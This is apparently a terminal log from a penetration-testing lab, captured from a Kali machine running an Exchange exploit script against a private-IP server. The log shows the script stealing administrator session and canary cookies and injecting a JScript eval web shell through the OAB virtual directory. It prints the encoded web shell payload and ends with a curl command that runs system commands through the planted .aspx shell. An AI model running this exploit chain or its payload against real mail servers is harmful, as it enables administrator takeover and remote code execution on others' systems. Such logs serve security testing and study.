 ┌──(root💀kali)-[/home/kali/Desktop/exprolog-main]
└─# python3 exprolog.py -t 192.168.1.6 -e administrator@pentest.com 1 ⨯
File System
Home
[#] Trying to get target FQDN
[+] Got target FQDN: WIN-5OPN668O7B6
[#] Trying to get target LegacyDN and ServerID
[+] Got target LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=44ae371656974952aea7ff5a5aac0ccf-Admin
[+] Got target ServerID: 41122f8f-7f39-4a12-8787-75583c45f9e3
[#] Trying to get target user SID
[+] Got target administrator SID: S-1-5-21-3830974101-1983551047-813970348-500
[#] Trying to get target administrator cookie sessions
[+] Got target administrator session ID: 1124ebeb-8b6c-473b-985f-d906c49616c9
[+] Got target administrator canary session ID: ungFgTqIykeb-cKxV2eBLNquJ3ROC9sIsexQ14QX4tsqZ14UNbO9rt3yq5P-p_SOzJbU6hO2K_A.
[#] Trying to get target OABVirtualDirectory ID
[+] Got target AOB ID: a3980f9e-04ff-4508-b24b-669bd8b9d442
[#] Trying to inject OABVirtualDirectory Shell
[+] Shell are injected
[#] Verifying OABVirtualDirectory Shell
[+] AOB Shell verified
[+] AOB Shell payload: http:\/\/ooo\/#%3Cscript%20language=%22JScript%22%20runat=%22server%22%3Efunction%20Page_Load()%7Beval(Request%5B%22request%22%5D,%22unsafe%22);%7D
%3C\/script%3E
[#] Trying to export OABVirtualDirectory Shell
[+] Shell are exported
[*] CURL Request:
curl --request POST --url https://192.168.1.6/owa/auth/ibbv6.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObj
ect("WScript.Shell").exec("whoami /all").stdout.readall())' -k
[*] DONE